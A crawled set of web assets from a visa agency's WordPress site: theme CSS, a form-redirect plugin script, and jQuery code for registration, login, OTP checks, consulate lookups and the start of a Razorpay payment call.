#ApplyOnlineVisa .apply-visa-test {
	display: flex;
	align-items: flex-start;
	justify-content: flex-start;
	flex-wrap: wrap;
	align-content: center;
	padding-bottom: 20px;
}
#ApplyOnlineVisa .apply-visa-test .each-apply {
	flex-basis: calc(100%/4);
	text-align: center;
	position: relative;
	margin-bottom: 45px;
}
#ApplyOnlineVisa .apply-visa-test .each-apply.last-ct:after {
	content: none;
}
#ApplyOnlineVisa .apply-visa-test .each-apply:after {
	content: "";
	position: absolute;
	right: -30px;
	top: 70px;
	z-index: 9;
	width: 65px;
	height: 20px;
/* 	background: url(https://airocityvisas.in/wp-content/uploads/2023/01/wt-normal-arrow.png) no-repeat 0 0;
	background-size: contain; */
}
#ApplyOnlineVisa .apply-visa-test .each-apply .icon {
	padding: 15px;
	margin-bottom: 10px;
	width: 150px;
	height: 150px;
	background-color: #fff;
	border-radius: 50%;
}
#ApplyOnlineVisa .apply-visa-test .each-apply .icon img {
	width: 80px;
	height: auto;
	margin: 0 auto;
	padding: 20px 0;
}
#ApplyOnlineVisa .apply-visa-test .each-apply .text {
	margin-bottom: 0;
}
#ApplyOnlineVisa .text a {
	color: white;
	font-weight: bold;
}
#ApplyOnlineVisa .text a:hover {
	font-weight: bold;
	text-decoration: underline;
}
#ApplyOnlineVisa .text a span{
	display: inline-block;
	vertical-align: middle;
	width: 75%;
}
#ApplyOnlineVisa .apply-footer {
	text-align: center;
	width: 70%;
	margin: 0 auto;
}
#ApplyOnlineVisa .apply-footer h3, #ApplyOnlineVisa .apply-footer h4, #ApplyOnlineVisa .apply-footer p {
	color: #fff !important;
	margin: 0 0 15px;	
}
#ApplyOnlineVisa .apply-footer p {
	
}
.section.section-md.mt-5.mb-5.directoryBlock {
	background: linear-gradient(90deg, #87b4e242, #1565c0);
	margin: 0 !important;
	
}
.page-header {
	margin-bottom: 0;
}
.rd-navbar-light.rd-navbar-static .rd-navbar-main {
	padding: 20px 0;
}
.rd-navbar-light.rd-navbar-static .rd-navbar-main .rd-navbar-nav-wrap.toggle-original-elements {
	width: 100%;
	text-align: right; 
}
.main-content .swiper-slider .swiper-slide {
	position: relative;
}
.main-content .swiper-slider .swiper-slide::after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
	z-index: -1;
}
.main-content .swiper-slider .login-wrap {
	background-color: rgba(14, 63, 114, 0.5);
	border: none;
	padding: 25px 30px;
}
.swiper-slider .log-form-group label {
	color: #fff;
}
.swiper-slider .login-wrap input {
	height: 40px !important;
}
.swiper-slider .log-form-group img.captcha {
	filter: invert(100%);
	border-radius: 5px;
}
body .swiper-slider .login-submit input[type="submit"] {
	width: 70% !important;
	border: none !important;
	border-radius: 25px !important;
	background-color: #ed3237 !important;
	height: auto !important;
}
.login-wrap input[type="text"], .login-wrap input[type="password"] {
	border: none;
}
.swiper-slider .login-submit {
	float: left;
	width: 50%;
}
.swiper-slider .login-wrap .log-form-group {
	margin-bottom: 18px;
}
.swiper-slider .login-submit .log-form-group.extra-links {
	float: left;
	width: 50%;
	margin-bottom: 0;
}
.swiper-slider .log-form-group.extra-links a {
	border: none;
	border-radius: 25px;
	background-color: #ed3237;
	padding: 9px 30px;
}
.swiper-slider .log-form-group.extra-links a:hover {
	background: white;
	color: #ed3237;
}
.sliderCTA .unit-spacing-md {
	margin-top: 120px;
}
.banner-text-wrap .banner-text h1 {
	color: #fff !important;
	margin: 0 0 15px;
}
.banner-text-wrap .banner-text p{
	color: #fff !important;
	margin: 0 0 25px;
}
.banner-text-wrap .banner-text .banner-cta a {
	border-radius: 25px;
	margin-right: 15px;
	border: none;
}
.banner-text-wrap .banner-text .banner-cta a:hover {
	background-color: #fff;
	color: #ed3237;
}
body .swiper-slider .login-submit input[type="submit"]:hover {
	color: #ed3237 !important;
	background-color: #fff !important;
}
.rd-navbar-light .rd-navbar-aside .contact-list li a.hunt-line {
	padding: 4px 15px;
} 
#TestimonialSection .quote-variant-1 {
	background: rgba(14, 63, 114,0.8);
	border-radius: 25px;
	color: #fff;
}
#TestimonialSection .quote-meta cite, #TestimonialSection .text-gray-light {
	color: #fff !important;
}
.swiper-slider .log-form-group label[for="remember"] {
	padding-left: 30px;
}
.swiper-slider .log-form-group {
	position: relative;
}
.swiper-slider .log-form-group #remember {
	position: absolute;
	top: -16px;
	left: 0;
}

.destination-grid:hover .mask {
  background-color: rgba(0, 0, 0, 0.7);
  box-shadow: none;
}
.destination-grid .mask h2, .destination-grid .mask p, .destination-grid .mask h2 {
	color: #fff !important;
}
.mobile-view-number {
	display: none;
	text-align: center;
}
.mobile-view-number a {
	padding: 5px 15px;
	font-size: 14px;
	margin: 5px 0 10px;
}

@media (min-width: 0px) and (max-width: 767px) {
	.mobile-view-number {
		display: block;
	}
	#subadmin_add_user_form .CustomForm {
		display: block;
	}
	#subadmin_add_user_form .CustomForm .form-wrap .form-wrap {
		padding: 0;
	}
	#subadmin_add_user_form .CustomForm .agentfields .form-wrap {
		display: block;
	}	
	#ApplyOnlineVisa .apply-visa-test {
		display: block;
	}
	#ApplyOnlineVisa .apply-visa-test .each-apply::after {
		content: none;
	}
	.banner-text-wrap .banner-text .banner-cta a {
		margin-bottom: 15px;
	}
	#ApplyOnlineVisa .apply-footer {
		width: 100%;
	}
	#ApplyOnlineVisa {
		padding: 25px 0;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#subadmin_add_user_form .CustomForm .form-wrap, #subadmin_add_user_form .CustomForm .agentfields .form-wrap .each-form-wrap {
		flex-basis: calc(100% / 2 - 30px);
	}
}
.elements-group-1 > *:last-child {
	margin-left: 0px;
}

.payment-method .each-row {
	margin-bottom: 25px;
}
.payment-method .or-text {
	display: block;
	margin-bottom: 25px;
}
.payment-method .qr-code p {
	margin-bottom: 15px;
}
.payment-method p {
	margin-bottom: 15px;
}
.payment-method .qr-code img {
	width: 250px;
}
.payment-method .each-row .lhs, .payment-method .each-row .rhs {
	display: inline-block;
	width: 49%;
	text-align: left;
}
.payment-method .each-row.note {
	text-align: left;
}
.payment-method .each-row.three-col {
	text-align: left;
}
.payment-method .each-row.three-col .each-col-1{
	display: inline-block;
	vertical-align: top;
	width: 28%;
}
.payment-method .each-row.three-col .each-col-2{
	display: inline-block;
	vertical-align: top;
	width: 38%;
}
.payment-method .each-row.three-col .each-col-3{
/* 	display: inline-block;
	vertical-align: top;
	width: 30%; */
	display: none;
}
@media (min-width: 0px) and (max-width: 767px) {
	.payment-method .each-row .lhs, .payment-method .each-row .rhs, .payment-method .each-row.three-col .each-col-1, .payment-method .each-row.three-col .each-col-2, .payment-method .each-row.three-col .each-col-3 {
		display: block;
		width: 100%;
	}
}
.footer-classic .rd-mailform-inline label {
	    left: 17px;
}
.swiper-wrapper.disabled {
    transform: translate3d(0px, 0, 0) !important;
}
.swiper-pagination.disabled {
    display: none;
}
body .table-mobile .table-custom td:nth-child(2), body .table-mobile .table-custom td:nth-child(3) {
	width: 100%;
}
/* main banner style begin */
#MainBanner .banner-bg-img {
	padding: 40px 0;
	background: url("https://airocityvisas.in/wp-content/uploads/2023/01/HomePage-Banner.jpg") no-repeat center center/ cover;	
	position: relative;
}
#MainBanner .banner-bg-img .row {
	align-items: center;
}
#MainBanner .banner-bg-img:after {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
/* 	background: rgba(0,0,0,0.5); */
	content: "";
	top:0;
}
#MainBanner .banner-bg-img .banner-text {
	color: black;
	z-index:9;
	position: relative;
}
#MainBanner .banner-text h1, #MainBanner .banner-text h2, #MainBanner .banner-text p {
	color: black !important;
}
#MainBanner .banner-text p {
	margin-bottom: 30px;
}
#MainBanner .banner-text .banner-cta a {
	padding: 12px 30px;
	font-size: 17px;
	color: whitesmoke;
	background-color: #ed3237;	
	border-radius: 50px;
	margin-right: 15px;
	transition: all 0.3s;
	font-weight: 500;
	margin-bottom: 10px;
}
#MainBanner .banner-text .banner-cta a:hover {
	color: #fff;
	transition: all 0.3s;
/* 	background-color: #ffffff; */
}
#MainBanner .banner-form .login-wrap {
/* 	background-color: rgba(14, 63, 114, 0.5); */
	border: none;
	padding: 25px 30px;
	z-index:9;
	position: relative;
	max-width: 370px;
	float: right;
}
#MainBanner .banner-form label {
	color: #fff;
}
#MainBanner .banner-form input {
	height: 40px !important;
}
#MainBanner .banner-form img.captcha {
	filter: invert(100%);
	border-radius: 5px;
}
#MainBanner .banner-form .login-submit input[type="submit"] {
	width: 70% !important;
	border: none !important;
	border-radius: 25px !important;
	background-color: #ed3237 !important;
	height: auto !important;
}
#MainBanner .banner-form input[type="text"], #MainBanner .banner-form input[type="password"] {
	border: none;
}
#MainBanner .banner-form .login-submit {
	float: left;
	width: 50%;
}
#MainBanner .banner-form label[for="remember"] {
	padding-left: 30px;
}
#MainBanner .banner-form #remember {
	position: absolute;
	top: -16px;
	left: 0;
}
#MainBanner .banner-form .log-form-group {
	position: relative;
	margin-bottom: 15px;
}
#MainBanner .banner-form .extra-links a {
	border: none;
	border-radius: 25px;
	background-color: #ed3237;
	padding: 9px 30px;
	color: #fff;
}
#MainBanner .banner-form .login-submit input[type="submit"]:hover, #MainBanner .banner-form .extra-links a:hover {
	color: #ed3237 !important;
	background-color: #fff !important;
}
@media (min-width: 0px) and (max-width: 767px) {
	#MainBanner .banner-bg-img .banner-text {
		padding: 50px 0;
		text-align: center;
	}
	#MainBanner .banner-text .banner-cta a {
		width: 170px;
		margin: 0 auto 20px;
		display: block;
	}
}
.footer-card-img {
	display: flex;
	margin-top: 20px;
}
.footer-card-img .each-card {
	margin-right: 14px;
}
.footer-card-img .each-card img {
	width: 55px;
}
@media (min-width: 0px) and (max-width: 767px) {
	.footer-card-img {
		justify-content: center;
	}
}
.alert-message {
    color: #ed3237;
}

/*carousal highlight css*/
.carousel {
            position: relative;
            /* width: 90%;
            max-width: 600px; */
            overflow: hidden;
            border-radius: 10px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
	margin-bottom:-20px;
        }
        .carousel-inner {
            display: flex;
            /* width: 200%; */
            transition: transform 0.3s ease-in-out;
			 padding:40px 180px 40px 180px;
			

        }
        .carousel img {
            width: 80%;
           border: 2px solid red;
           border-radius: 28px;
            height: auto;
            display: block;
        }
        @media (max-width: 768px) {
            .carousel {
                width: 100%;
				padding:20px;
            }
			
			.carousel-inner {
				padding:0 0 0 0;
			}
			
            .carousel img{
                width: 100%;
/*                 padding: 28px; */
				content: url('https://airocityvisas.in/wp-content/uploads/2025/07/Apply-now-800-x-200-px-400-x-200-px.png');
            }
        }

/******holi css*********/
  
.balloon-container {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none; /* Allows clicks through balloons */
}

.balloon {
  position: absolute;
  bottom: 100%;
  width: 50px;
  height: 70px;
  background-color: red; /* Default color, will be overridden */
  border-radius: 50% 50% 50% 50% / 60% 60% 40% 40%;
  animation: fall linear infinite;
	z-index:1;
}

@keyframes fall {
  to {
    transform: translateY(200vh);
  }
}

/* Media Queries for Responsiveness */
@media (max-width: 768px) {
  .balloon {
    width: 30px;
    height: 50px;
  }
}

@media (min-width: 769px) and (max-width: 1200px) {
  .balloon {
    width: 40px;
    height: 60px;
  }
}

.cursor {
    position: fixed; /* Use fixed positioning */
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #ffffff;
    box-shadow: 0 0 10px rgba(255, 255, 255, 0.8); /* Neon glow effect */
    pointer-events: none;
    transform: translate(-50%, -50%);
    transition: background-color 0.3s ease;
    z-index: 1000; /* Ensure cursor is above other elements */
}
.trail {
    position: fixed; /* Use fixed positioning */
    width: 5px;
    height: 5px;
    border-radius: 50%;
    pointer-events: none;
    transform-origin: center;
    background-color: inherit;
    animation: trailEffect 1.5s ease-out forwards;
    z-index: 999; /* Ensure trail is below the cursor */
}
@keyframes trailEffect {
    0% {
        transform: scale(1);
        opacity: 1;
    }
    100% {
        transform: scale(10);
        opacity: 0;
    }
}

/*preloader*/
 #preloader {
            position: fixed;
            width: 70%;
            height: 70%;
/*             background: #000; */
            display: flex;
            align-items: center;
            justify-content: center;
	       margin-left:15%;
	       margin-top:85%
            z-index: 9999;
            animation: fadeOut 4s forwards;
        }

      #preloader img {
          width: 300px; /* Adjust loader size */
		  justify-items: center;
          align-items: center;
        } 

        /* Hide content initially */
        #content {
            opacity: 0;
            animation: showContent 2s forwards 2s; /* Delayed content reveal */
        }

        /* Fade out preloader */
        @keyframes fadeOut {
            0% { opacity: 1; }
            100% { opacity: 0; visibility: hidden; }
        }

        /* Show content after preloader disappears */
        @keyframes showContent {
            0% { opacity: 0; }
            100% { opacity: 1; }
        }

/*sliding test insted of marque*/
.marquee {
  white-space: nowrap;
  overflow: hidden;
  display: block;
	background-color:black;
	color:white;
}

.marquee span {
  display: inline-block;
  padding-left: 100%;
  animation: marquee 23s linear infinite;
}

.marquee:hover span {
  animation-play-state: paused;
}

@keyframes marquee {
  from {
    transform: translateX(0%);
  }
  to {
    transform: translateX(-100%);
  }
}



 /*faq section*/
 .faq-container {
            max-width: 700px;
            margin: auto;
            background: #fff;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }
        .faq {
            border-bottom: 1px solid #ddd;
            padding: 10px 0;
        }
        .faq summary {
            font-size: 18px;
            font-weight: bold;
            cursor: pointer;
            padding: 10px;
            list-style: none;
        }
        .faq details {
            padding: 10px;
            font-size: 16px;
            color: #555;
        }

.information-section {
  background-color: #f9f9f9;
  padding: 40px 20px;
  border-top: 1px solid #ddd;
}
.information-section .info-title {
  font-size: 24px;
  margin-bottom: 20px;
}
.information-section .info-list {
  list-style: none;
  padding-left: 0;
}
.information-section .info-list li {
  margin-bottom: 10px;
  font-size: 16px;
}


//////////////////////////////////

 .container-pro {
      display: flex;
      flex-wrap: wrap;
      width: 100%;
      min-height: 90vh;
    }

    .left {
      flex: 0 0 65%;
      background-color: #f0f0f0;
    }

    .left img {
      width: 100%;
      height: 60%;
/*       object-fit: cover; */
    }

    .right {
      flex: 0 0 35%;
      padding: 2rem;
      background-color: #ffffff;
      display: flex;
      align-items: center;
      justify-content: center;
      text-align: center;
    }

    /* Responsive Design */
    @media (max-width: 768px) {
      .container-pro {
        flex-direction: column;
      }

      .left,
      .right {
        flex: 0 0 100%;
        height: auto;
      }

      .right {
        padding: 1.5rem;
      }
    }



--- FILE ---
content_type: text/css
request_url: https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/style.css?ver=6.8.1
body_size: 22
content:
/*
Theme Name: AirocityVisas
Author: Narasimha and Shilpa
Description: AirocityVisas Theme is custom theme and it us build on demand of AirocityVisas. 
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-layout, bootstrap based , responsive, mobile-friendly, travel-agency
Text Domain: airocityvisas 
*/ 


--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_0cc46d4369203490c55a1f39adebb147.txt?ts=1768625534812
body_size: -199
content:
20240726123242

--- FILE ---
content_type: text/javascript
request_url: https://airocityvisas.in/wp-content/plugins/extensions-for-cf7/assets/js/redirect.js
body_size: 533
content:
(function ($) {
	"use strict";

	var redirection_enable = 'off';
	var redirection_url = '';
	var page_form_id ='';
	var redirect_form_id ='';
	var redirect_options ='';

	document.addEventListener( 'wpcf7submit', function( event ) {
		page_form_id 	= $(event.target).find('input[name="_wpcf7"]').eq(0).val();
		var get_options = $(event.target).find('input[name="_extcf7_redirect_options"]').eq(0).val();

		if(get_options){
			var option_values   = JSON.parse(get_options);
			redirect_form_id    = option_values.form_id;
			redirect_options 	= option_values.redirect_options;
			if(redirect_options){
				redirection_enable  = redirect_options.redirection_enable;
				redirection_url     = 'off' == redirect_options.custom_url_enable ? redirect_options.redirect_page : extcf7_get_custom_url( redirect_options.custom_urle );
			}
		}

	}, false );

	document.addEventListener('wpcf7mailsent', function (event) {
		var redirect_delay  =  parseInt(extcf7_redirection_settings.redirection_delay);

		setTimeout(function(){ 

			if( 'off' == redirection_enable && page_form_id == redirect_form_id ){
				return;
			}

			if('on' == redirect_options.js_action){
				if(redirect_options.javascript_code){
					eval(redirect_options.javascript_code);
				}
			}

			if('off' == redirect_options.redirect_new_tab){
			 	window.location = redirection_url;
			}else{
				window.open(redirection_url);
			}

		}, redirect_delay);

	}, false);

	function extcf7_get_custom_url(url){

		var url_input = /\[(.*?)\]/g.test(url);

		if(!url_input){
			return url;
		}

		var redirect_url = "";
		var url_inputs = url.match(/\[(.*?)\]/g);
		var url_inputs_names = [];
		var i = 0;

		url_inputs.forEach(function(item, index){
			url_inputs_names.push(item.replace("[", "").replace("]", ""));
		});

		url_inputs_names.forEach(function(item, index){
			var inputs_val;
			var inputs_tag = $(`[name="${item}"]`).get(0).tagName;

			if(inputs_tag == 'INPUT'){
				var input_attr_type = $(`[name="${item}"]`).attr('type');

				if(input_attr_type == 'text'){
					inputs_val = $('input[name="'+item+'"]').val();
				}else if(input_attr_type == 'radio'){
					inputs_val = $('input[name="'+item+'"]:checked').val();
				}
			}else if(inputs_tag == 'SELECT'){
				inputs_val = $('select[name="'+item+'"] option').filter(':selected').val();
			}

			redirect_url = url.replace( url_inputs[i], inputs_val );
			url = redirect_url;
			i++;
		});

		return url;
	}

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/js/ajax-script.js
body_size: 4543
content:
function acvtheme_check_email(c) {
    var b = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
    if (b.test(c)) {
        return true;
    } else {
        return false;
    }
}

function acvtheme_check_phone(value) {

    if (isNaN(value) || value == '' || value.length < 9 || value.length > 12) {
        return false;
    } else {
        return true;
    }

} 
/* 
* Travel Agent Register Connect
*/

jQuery("#travel_agent_register").click(function() { 

    var req_data = [];

    var click_btn = jQuery(this);

    var clickform  = jQuery(this).closest('form');

    clickform.find(".required").removeClass("invalid");

    console.log('Maan');

    var field_value = "";
    var field_name = "";

    clickform.find(".required").each(function() {

    field_value = jQuery.trim(jQuery(this).val());

    field_name = jQuery(this).attr("name");

        if (field_value == "" || ((field_name == "email_id" || field_name == "director_email" || field_name == "visa_section_email" )  && !acvtheme_check_email(field_value)) ||  
            ((field_name == "office_phone_no" || field_name == "director_phone" || field_name == "visa_section_phone" ) && !acvtheme_check_phone(field_value)) ) {
            jQuery(this).addClass("invalid");
            req_data.push(field_name);
        }

    }); 
    
        var check_requuired = jQuery.trim(req_data.join("<br>"));

        if (check_requuired == "") {

        click_btn.prop( "disabled", true );
        click_btn.val('Please wait...'); 

            var form_data = clickform.serialize();

            jQuery.post(ajax_object.ajax_url, form_data, function(data) { 

                var output_status = data.status; 

                console.log('output_status'+output_status);

                if(output_status == 'Valid') { 
                    jQuery('#travel_agent_register_reset').click();
                    clickform.find(".submit-response").html(""+data.output_message);
                }else{ 
                    clickform.find(".submit-response").html(""+data.output_message); 
                }


                click_btn.prop( "disabled", false ); 


            click_btn.val('submit');

            }, "json");
    }

    return false;

}); 

/*
   * Add User
   */

jQuery("#user_role").change(function (e) {

    var user_role = jQuery(this).val();

    console.log('user_role' + user_role);

    if (user_role != '' && user_role == 'travel_agent') {
        jQuery('.req-agent').removeClass('hide');
    } else if (user_role != '' && user_role == 'customer') {
        jQuery('.req-agent').addClass('hide');
    }

});

jQuery("#subadmin_add_user_submit").click(function (e) {


    var req_data = [];

    var click_btn = jQuery(this);

    var clickform = jQuery(this).closest('form')

    clickform.find(".required").removeClass("invalid");

    console.log('Maan');

    var field_value = "";
    var field_name = "";

    clickform.find(".required").each(function () {

        field_value = jQuery.trim(jQuery(this).val());

        field_name = jQuery(this).attr("name");

        var check_hide = jQuery(this).closest('.hide').length;
        console.log('check_hide' + check_hide)

        if ((field_value == "" || ((field_name == "email_id" || field_name == "director_email" || field_name == "visa_section_email") && !acvtheme_check_email(field_value)) ||
            ((field_name == "office_phone_no" || field_name == "mobile_no"  || field_name == "director_phone" || field_name == "visa_section_phone")
            && !acvtheme_check_phone(field_value))) && check_hide == '') {
            jQuery(this).addClass("invalid");
            req_data.push(field_name);
        }

    });

    var check_requuired = jQuery.trim(req_data.join("<br>"));

    if (check_requuired == "") {

        click_btn.prop("disabled", true);
        click_btn.val('Please wait...');

        var form_data = clickform.serialize();

        jQuery.post(ajax_object.ajax_url, form_data, function (data) {

            var output_status = data.status;

            console.log('output_status' + output_status);

            if (output_status == 'Valid') {
                if (data.countryId) {
                    clickform.find(".submit-response").html("" + data.output_message);
                    var form = '<input type="hidden" name="cntry_id" value="' + data.countryId + '">';
                    form += '<input type="hidden" name="consulate" value="' + data.consulate + '">';
                    form += '<input type="hidden" name="visa_group" value="' + data.visGroup + '">';
                    jQuery('<form action="' + data.redirect + '" method="POST">' + form + '</form>').appendTo(jQuery(document.body)).submit();
                } else {
					console.log("dfdsfs");
                    jQuery('#subadmin_add_user_reset').click();
                    clickform.find(".submit-response").html("" + data.output_message);
					window.setTimeout(function () {
						window.location.href = "https://airocityvisas.in/login/";
					}, 5000);
					
                }
            } else {
                clickform.find(".submit-response").html("" + data.output_message);
            }


            click_btn.prop("disabled", false);
            click_btn.val('Submit');

        }, "json");
    }

    return false;


});

jQuery("#edit_user_submit_btn").click(function (e) {


    var req_data = [];

    var click_btn = jQuery(this);

    var clickform = jQuery(this).closest('form');

    clickform.find(".required").removeClass("invalid");

    console.log('Maan');

    var field_value = "";
    var field_name = "";

    clickform.find(".required").each(function () {

        field_value = jQuery.trim(jQuery(this).val());

        field_name = jQuery(this).attr("name");

        var check_hide = jQuery(this).closest('.hide').length;
        console.log('check_hide' + check_hide)

        if ((field_value == "" || ((field_name == "email_id" || field_name == "director_email" || field_name == "visa_section_email") && !acvtheme_check_email(field_value)) ||
            ((field_name == "office_phone_no" || field_name == "director_phone" || field_name == "visa_section_phone")
                && !acvtheme_check_phone(field_value))) && check_hide == '') {
            jQuery(this).addClass("invalid");
            req_data.push(field_name);
        }

    });

    var check_requuired = jQuery.trim(req_data.join("<br>"));

    if (check_requuired == "") {

        click_btn.prop("disabled", true);


        var form_data = clickform.serialize();
        clickform.find(".submit-response").html(" ");
        click_btn.val('Please wait...');

        jQuery.post(ajax_object.ajax_url, form_data, function (data) {

            var output_status = data.status;

            console.log('output_status' + output_status);

            if (output_status == 'Valid') {
                //jQuery('#subadmin_add_user_reset').click();
                clickform.find(".submit-response").html("" + data.output_message);
            } else {
                clickform.find(".submit-response").html("" + data.output_message);
            }

            click_btn.val('Submit');

            click_btn.prop("disabled", false);

        }, "json");
    }

    return false;


});

jQuery('body').delegate('#user_consulate_country', 'change', function (e) {

    var user_consulate_country = jQuery('#user_consulate_country').val();

    jQuery('#user_country_consulate').addClass('option-loading').html('' + '<option value="">Consulate</option>');

    if (user_consulate_country) {

        jQuery.post(ajax_object.ajax_url, { action: 'country_consulates_action', user_consulate_country: user_consulate_country }, function (response) {

            var return_status = response.status;

            if (return_status == 'Valid') {
                jQuery('#consulate_country_form').attr('action', response.action_url);
                jQuery('#user_country_consulate').removeClass('option-loading').html('' + response.output_message);
            }

        }, "json");
    }
});

jQuery('body').delegate('#search_country_consulate', 'click', function (e) {
    console.log("coming");

    var user_consulate_country = jQuery('#user_consulate_country').removeClass('invalid').val();

    var user_country_consulate = jQuery('#user_country_consulate').removeClass('invalid').val();

    if (user_consulate_country == '') {
        jQuery('#user_consulate_country').addClass('invalid');
        return false;
    }

    if (user_country_consulate == '') {
        jQuery('#user_country_consulate').addClass('invalid');
        return false;
    }

    if (user_consulate_country != '' && user_country_consulate != '') {
        jQuery('#consulate_country_form').submit();
    }

});

jQuery("#front_end_user_login").click(function () {

    var req_data = [];

    var click_btn = jQuery(this);

    var clickform = jQuery(this).closest('form')

    clickform.find(".required").removeClass("invalid");

    var field_value = "";
    var field_name = "";

    console.log('Login');

    clickform.find(".required").each(function () {

        field_value = jQuery.trim(jQuery(this).val());

        field_name = jQuery(this).attr("name");

        if (field_value == "") {
            jQuery(this).addClass("invalid");
            req_data.push(field_name);
        }

    });

    var check_requuired = jQuery.trim(req_data.join("<br>"));

    if (check_requuired == "") {

        click_btn.prop("disabled", true);

        click_btn.val('Please wait...');


        var form_data = clickform.serialize();

        jQuery.post(ajax_object.ajax_url, form_data, function (data) {

            var output_status = data.status;

            console.log('output_status' + output_status);

            if (output_status == 'Valid') {

                clickform[0].reset();
                
                //console.log(data.redirect);
                if (data.countryId){
                   var form = '<input type="hidden" name="cntry_id" value="' + data.countryId + '">';
                    form += '<input type="hidden" name="consulate" value="' + data.consulate + '">';
                    form += '<input type="hidden" name="visa_group" value="' + data.visGroup + '">';
                    jQuery('<form action="' + data.redirect + '" method="POST">' + form + '</form>').appendTo(jQuery(document.body)).submit();
                } else {
                
                window.location.href = data.redirect;

                clickform.find(".submit-response").html("" + data.output_message);
                }

            } else {
                clickform.find(".submit-response").html("" + data.output_message);
                click_btn.val('Sign In');
            }
            click_btn.prop("disabled", false);




        }, "json");
    }

    return false;

}); 

jQuery('body').delegate('#visa_group', 'change', function (e) {

    var visa_group = jQuery('#visa_group').val();
    var consulate = jQuery('#consulate').val();
    var cntry_id = jQuery('#cntry_id').val();

    jQuery('#visa_type').addClass('option-loading').html('' + '<option value="">Visa Duration</option>');

    if (visa_group) {

        jQuery.post(ajax_object.ajax_url, { action: 'visa_group_action', visa_group: visa_group, consulate: consulate, cntry_id: cntry_id  }, function (response) {

            var return_status = response.status;

            if (return_status == 'Valid') {
                jQuery('#visa_type').removeClass('option-loading').html('' + response.output_message);
            }

        }, "json");
    }
});

$('.tab-content .apply_online_login').bind('click', function () {
    console.log("cominf");
    $('form[name=apply_online]').attr('action', '/login/');
    $('form[name=apply_online]').submit();
});

jQuery(".tab-content #apply_online_register").bind('click', function () {
    $('form[name=apply_online]').attr('action', '/register/');
    $('form[name=apply_online]').submit();
});

function validate_mobile(mob) {
    var pattern = /^[1-9]\d{9}$/;
    if (mob == '') {
        return false;
    } else if (!pattern.test(mob)) {
        return false;
    } else {
        return true;
    }
}

function timer() {

    var timer2 = "00:31";
    var interval = setInterval(function () {
        var timer = timer2.split(':');

        var minutes = parseInt(timer[0], 10);
        var seconds = parseInt(timer[1], 10);
        --seconds;
        minutes = (seconds < 0) ? --minutes : minutes;
        seconds = (seconds < 0) ? 59 : seconds;
        seconds = (seconds < 10) ? 0 : seconds;
        $('.countdown').html("Resend OTP in: <b class='text-primary'> " + minutes + ":" + seconds + "seconds </b>");
        if ((seconds <= 0) && (minutes <= 0)) {
            clearInterval(interval);
            $('.countdown').css("display", "none");
            $('#resend_otp').css("display", "block");
        }
        timer2 = minutes + ":" + seconds;
    }, 1000);
}

function send_otp(mob) {
    var ch = 'send_otp';
    jQuery.post(ajax_object.ajax_url, { action: 'verify_mobile_number_action', mob: mob, ch: ch }, function (response) {

        if (response.status == 'success') {
            $('.countdown').css("display", "block");
            $('.otpdiv').css("display", "flex");
            $("#sendotp").css("display", "none");
            $('#verifyotp').css("display", "block");
            timer();
            $('.opt-success-msg').html('OTP Send Successfully').show().fadeOut(3000);
            window.setTimeout(function () {
                $('.opt-success-msg').fadeOut();
            }, 3000);
        } else {
            $('.opt-success-msg').html('Error in sending OTP').fadeIn();
            window.setTimeout(function () {
                $('.otp_msg').fadeOut();
            }, 3000);

        }

    }, "json");
}

//verify OTP function starts
$('#verifyotp').click(function () {
    var ch = 'verify_otp';
    var otp = $('#otp').val();
    jQuery.post(ajax_object.ajax_url, { action: 'verify_mobile_number_action', otp: otp, ch: ch }, function (response) {
        $('.opt-verified-msg').html('');
        if (response.status == 'otpverified') {
            $('.opt-verified-msg').html('OTP Verified successfully!').show().fadeOut(3000);
            $('.opt-success-msg').html('OTP Verified Successfully').show().fadeOut(3000);
            window.setTimeout(function () {
                $('#resend_otp').prop('disabled', true);
                $('#subadmin_add_user_submit').prop('disabled', false);
                $('.otpdiv').css("display", "none");
            }, 3000);
        } else {
            $('.opt-verified-msg').html('OTP did not match!').show().fadeOut(5000);
        }

    }, "json");
});

$('#sendotp').click(function () {
    var mob = $('#mobile_no').val();
    if (validate_mobile(mob) == false) {
        $('.opt-success-msg').html('Enter valid mobile number').fadeIn();
    } else { send_otp(mob); }
    window.setTimeout(function () {
        $('.opt-success-msg').fadeIn();
    }, 1000);
});


// Razor Pay payment gateway function
  $("#payButton").click(function(e) {
     $('#paynow').prop('disabled', true);
	$('#payButton').prop('disabled', true);
     var getAmount = $("#total_price").val();
      var product_id = $("#productId").val();
      var useremail = $("#user_email").val();
      var contactnum = $("#contactnum").val();
      var user_id = $("#user_id").val();
      var visa_type = $("#visa_type").val();
      var visa_group = $("#visa_group").val();
      var visa_fee = $("#visa_fee").val();
      var vfs_courier_charges = $("#vfs_courier_charges").val();
      var handling_charges = $("#handling_charges").val();
      var passport_no = $('#passport_no').val();
      var passport_issue_country = $('#passport_issue_country').val();
      var passport_issue_date = $('#passport_issue_date').val();
      var passport_exp_date = $('#passport_exp_date').val();
      var marital_status = $('#marital_status').val();
      var religion = $('#religion').val();
      var education = $('#education').val();
      var profession = $('#profession').val();
      var passport_size_photo = $('#passport_size_photo').val();
      var passport_front_page = $('#passport_front_page').val();
      var passport_last_page = $('#passport_last_page').val();
	  var residential_proof = $('#residential_proof').val();
      var pan_card = $('#pan_card').val();
      var additional_doc = $('#additional_doc').val();
      var totalAmount = getAmount * 100;
      var totalAmount = totalAmount + ( 0.025 * totalAmount); 
    
    var options = {
          "key": "rzp_live_hb0OS0TDSRW1o4", // your Razorpay Key Id
          "amount": totalAmount,
          "name": "Visa Application",
          "description": "Business Visa",
          "contact": contactnum,
          "email": useremail,
